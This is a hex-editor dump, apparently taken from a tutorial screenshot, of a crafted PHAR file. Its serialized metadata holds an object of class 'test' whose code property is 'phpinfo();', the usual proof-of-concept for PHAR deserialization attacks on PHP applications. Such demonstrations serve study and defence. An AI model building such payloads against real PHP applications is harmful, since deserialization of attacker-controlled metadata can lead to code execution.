 1.phar × 起始页
编辑方式: 十六进制(H) 运行脚本 运行模板
0 1 2 3 4 5 6 7 8 9 A B C D E F 0123456789ABCDEF
0000h: 3C 3F 70 68 70 20 5F 5F 48 41 4C 54 5F 43 4F 4D <?php __HALT_COM
0010h: 50 49 4C 45 52 28 29 3B 20 3F 3E 0D 0A 74 00 00 PILER(); ?>..t..
0020h: 00 01 00 00 00 11 00 00 00 01 00 00 00 00 00 3E ...............>
0030h: 00 00 00 61 3A 32 3A 7B 69 3A 30 3B 4F 3A 34 3A ...a:2:{i:0;O:4:
0040h: 22 74 65 73 74 22 3A 31 3A 7B 73 3A 34 3A 22 63 "test":1:{s:4:"c
0050h: 6F 64 65 22 3B 73 3A 31 30 3A 22 70 68 70 69 6E ode";s:10:"phpin
0060h: 66 6F 28 29 3B 22 3B 7D 69 3A 31 3B 69 3A 30 3B fo();";}i:1;i:0;
0070h: 7D 08 00 00 00 74 65 73 74 2E 74 78 74 04 00 00 }....test.txt...
0080h: 00 0A E4 79 63 04 00 00 00 0C 7E 7F D8 B6 01 00 ..äyc.....~.Ø¶..
0090h: 00 00 00 00 00 74 65 73 74 62 2D 84 11 8E 52 F9 .....testb-„.ŽRù
00A0h: A8 9D D5 8C 5D 02 82 59 78 E3 6C 81 E7 02 00 00 ¨.ÕŒ].‚Yxãl.ç...
00B0h: 00 47 42 4D 42 .GBMB